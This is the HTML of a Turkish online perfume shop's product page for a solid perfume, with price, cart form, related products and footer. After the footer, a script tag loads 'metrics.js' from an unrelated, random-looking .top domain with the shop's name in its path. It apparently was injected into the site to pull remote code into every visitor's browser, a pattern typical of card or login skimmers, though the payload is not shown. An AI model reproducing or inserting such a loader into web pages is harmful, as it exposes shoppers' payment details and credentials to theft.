			<p class="woocommerce-verification-required">Sadece bu ürünü satın almış olan müşteriler yorum yapabilir.</p>
	
	<div class="clear"></div>
</div>			</div>
		
			</div>
</div><!-- .c-product__col-1 --></div><!-- .js-sticky-sidebar-nearby --><div class="c-product__col-2"><div class="js-sticky-sidebar">
	<div class="summary entry-summary">
		<h1 class="c-product__title">Noox E14 Solid Parfüm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.049,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="c-product__atc-wrap c-product__atc-wrap--hide-stock"><p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://nooxperfumes.com/urun/noox-e14-solid-parfum/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="9c83a305fd">
		
			<div class="c-product__quantity quantity">
				<label class="screen-reader-text"
			   for="quantity_697f760012f12">Noox E14 Solid Parfüm adet</label>
		<input
			type="number"
						id="quantity_697f760012f12"
			class="input-text qty text c-product__quantity-value"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
						min="1"
				max="896"
				step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
					<button class="h-cb c-product__quantity-minus js-quantity-minus" type="button"><i class="ip-minus"></i></button>
			<button class="h-cb c-product__quantity-plus js-quantity-plus" type="button"><i class="ip-plus_big"></i></button>
					</div>

		<button type="submit" name="add-to-cart" value="5695" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
</div><!-- .c-product__atc-wra -->			<div
				class="c-product__wishlist"><button class="js-wishlist-btn c-wishlist__btn c-wishlist__item-5695-btn h-cb c-product__wishlist-button" data-product-id="5695" data-title="İstek listesi" aria-label="İstek listesi"><i class="ip-heart c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon-normal"></i><i class="ip-heart_hover c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon--hover"></i><span class="c-product__wishlist-text c-wishlist__btn-text-add">İstek Listesine Ekle</span><span class="c-product__wishlist-text c-wishlist__btn-text-remove">İstek listesinden Kaldır</span></button></div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">UKSPWVLWSG</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://nooxperfumes.com/urun-kategori/erkek/" rel="tag">Erkek</a>, <a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/" rel="tag">Solid Parfüm</a></span>
	
	
</div>
			<div class="c-product__share">
				<div class="c-product__share-title">Paylaş</div>
				<div class="c-post-share"><a class="c-post-share__link" target="_blank" href="//www.facebook.com/sharer.php?u=https://nooxperfumes.com/urun/noox-e14-solid-parfum/" title="Share on Facebook"><i class="ip-facebook c-post-share__icon c-post-share__icon--facebook"></i></a><a class="c-post-share__link" target="_blank" href="//twitter.com/share?url=https://nooxperfumes.com/urun/noox-e14-solid-parfum/" title="Share on Twitter"><i class="ip-twitter c-post-share__icon c-post-share__icon--twitter"></i></a><a class="c-post-share__link" target="_blank" href="//pinterest.com/pin/create/button/?url=https://nooxperfumes.com/urun/noox-e14-solid-parfum/&amp;media=https://nooxperfumes.com/wp-content/uploads/2022/10/E14Solid.png&amp;description=Noox+E14+Solid+Parf%C3%BCm" title="Pin on Pinterest"><i class="ip-pinterest c-post-share__icon c-post-share__icon--pinterest"></i></a><a class="c-post-share__link" target="_blank" href="//wa.me/?text=https://nooxperfumes.com/urun/noox-e14-solid-parfum/" title="Share on Whatsapp"><i class="ip-whatsapp c-post-share__icon c-post-share__icon--whatsapp"></i></a></div>			</div>
			</div>

	</div><!-- .c-product__col-2 --></div><!-- .js-sticky-sidebar --></div><!-- .c-product__wrap --><div class="c-product__after-summary c-product__after-summary--boxed">
	<section class="c-product__products c-product__products--related">

					<div class="c-product__products-title">Bu Kokular Hoşuna Gidebilir</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row  c-product-grid__wrap--2-per-row">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-ip-woocommerce-carousel__list c-ip-woocommerce-carousel__list--4-per-row c-ip-woocommerce-carousel__list--5 js-woocommerce-carousel h-carousel h-carousel--default-dots h-carousel--flex h-carousel--round-light h-carousel--outside h-carousel--dots-hide">
		<!-- grid-start -->
			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-4093 status-publish first instock product_cat-erkek product_cat-solid-parfum-erkek has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e08-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya@3000x-100-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya@3000x-100-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya@3000x-100-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-e14-solid-parfum/?add-to-cart=4093"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4093" data-product_sku="YN6CM1H3N5" aria-label="Sepete ekle: “Noox E08 Solid Parfüm”" rel="nofollow" data-success_message="&quot;Noox E08 Solid Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e08-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E08 Solid Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e08-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/" title="Tüm gönderileri Solid Parfüm olarak görüntüle" >Solid Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.049,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-5138 status-publish instock product_cat-erkek product_cat-parfum-erkek has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e13-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/Adsiz-tasarim-1-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/Adsiz-tasarim-1-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/Adsiz-tasarim-1-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-e13-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5138" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="5138" data-product_sku="G8YRD5VYXT" aria-label="&ldquo;Noox E13 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5138" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e13-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E13 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e13-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.149,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.799,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 1.149,99&nbsp;&#8378; - 1.799,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-5168 status-publish instock product_cat-erkek product_cat-parfum-erkek has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e20-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/Adsiz-tasarim-1-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/Adsiz-tasarim-1-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/Adsiz-tasarim-1-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-e20-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5168" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="5168" data-product_sku="QSFWDJDCX2" aria-label="&ldquo;Noox E20 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5168" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e20-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E20 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e20-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.149,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.799,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 1.149,99&nbsp;&#8378; - 1.799,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-5178 status-publish last instock product_cat-erkek product_cat-parfum-erkek has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e11-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya-15@3000x-100-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya-15@3000x-100-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya-15@3000x-100-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-e11-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5178" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="5178" data-product_sku="MXGHPQWY56" aria-label="&ldquo;Noox E11 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5178" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e11-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E11 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e11-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>949,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.499,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 949,99&nbsp;&#8378; - 1.499,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3541 status-publish first instock product_cat-erkek product_cat-solid-parfum-erkek has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-e18-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya@3000x-100-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya@3000x-100-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2023/03/Calisma-Yuzeyi-2-kopya@3000x-100-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/noox-e14-solid-parfum/?add-to-cart=3541"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3541" data-product_sku="CKP7AD9B1F" aria-label="Sepete ekle: “Noox E18 Solid Parfüm”" rel="nofollow" data-success_message="&quot;Noox E18 Solid Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-e18-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox E18 Solid Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-e18-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/" title="Tüm gönderileri Solid Parfüm olarak görüntüle" >Solid Parfüm</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.049,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
		<!-- grid-end -->
</div>
</div>

	</section>

</div><!-- ."c-product__after-summary --></div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-720db9e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="720db9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11148c13" data-id="11148c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33548589 elementor-widget elementor-widget-ideapark-inline-menu" data-id="33548589" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/kokulistesi/">
							Koku Listesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/kadin/">
							Kadın						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/erkek/">
							Erkek						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/nis-seri/">
							Niş Seri						</a>
					</span>
																																																																																																																																																																																						<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">
							Ortam Kokusu						</a>
					</span>
																																																								<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">
							İndirimli kokular						</a>
					</span>
												</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b806726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b806726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10793382" data-id="10793382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ce4345 elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ce4345" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1234889652">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
										<span class="elementor-icon-list-text">0545 289 32 64</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/4xb93qQ4DPuK3s1KA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Emek Mah. Ordu Cad. Sinpaş Aqua City 2010 Sitesi C Blok Daire:5 Sancaktepe/İstanbul</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@nooxperfumes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
										<span class="elementor-icon-list-text">info@nooxperfumes.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-615b3b69" data-id="615b3b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62365426 elementor-widget elementor-widget-image" data-id="62365426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://nooxperfumes.com/wp-content/uploads/elementor/thumbs/Screenshot-2025-04-05-215950-modified-r3xbj1v90lorre3lvj7hx7oq9zmv47cf893m95cy2g.png" title="Screenshot 2025-04-05 215950-modified" alt="Screenshot 2025-04-05 215950-modified" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e0ac925" data-id="6e0ac925" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7195f8fe elementor-widget elementor-widget-ideapark-heading" data-id="7195f8fe" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--right c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">2017'den günümüze hayalinizdeki kokuları tasarlıyoruz!</span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b247977 elementor-align-center elementor-widget elementor-widget-ideapark-social" data-id="6b247977" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
					<div class="c-ip-social">					<a href="https://www.facebook.com/nooxperfumes/" class="c-ip-social__link" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/nooxperfumes/" class="c-ip-social__link" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://wa.me/5452893264" class="c-ip-social__link" aria-label="Whatsapp"><i
							class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
							<!-- --></i></a>
				</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-763dc39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763dc39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa82d7a" data-id="aa82d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d8de elementor-widget elementor-widget-image" data-id="fa1d8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="429" height="32" src="https://nooxperfumes.com/wp-content/uploads/2020/10/logo_band_colored@1X.webp" class="attachment-full size-full wp-image-9891" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31ac565f elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31ac565f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-175f259a" data-id="175f259a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e42022 elementor-widget elementor-widget-ideapark-heading" data-id="70e42022" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--left c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2022 Noox Perfumes. Tüm haklarımız saklıdır.</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6588c572" data-id="6588c572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52168518 elementor-widget elementor-widget-ideapark-inline-menu" data-id="52168518" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/mesafeli-satis-sozlesmesi/">
							Satış Sözleşmesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/geri-odeme-ve-iade-politikasi/">
							İade Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/gizlilik-politikasi/">
							Gizlilik Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/iletisim/">
							İletişim						</a>
					</span>
												</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luchiana-child/*","/wp-content/themes/luchiana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meriksslaikibnaiky.top/nooxperfumes/metrics.js"></script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepetim</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Sepetiniz Şuanda Boş</span><a class="xoo-wsc-btn" href="https://nooxperfumes.com/magaza/">Mağazaya Geri Dön</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="/magaza/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Alışverişe Devam Et</a>
</div>


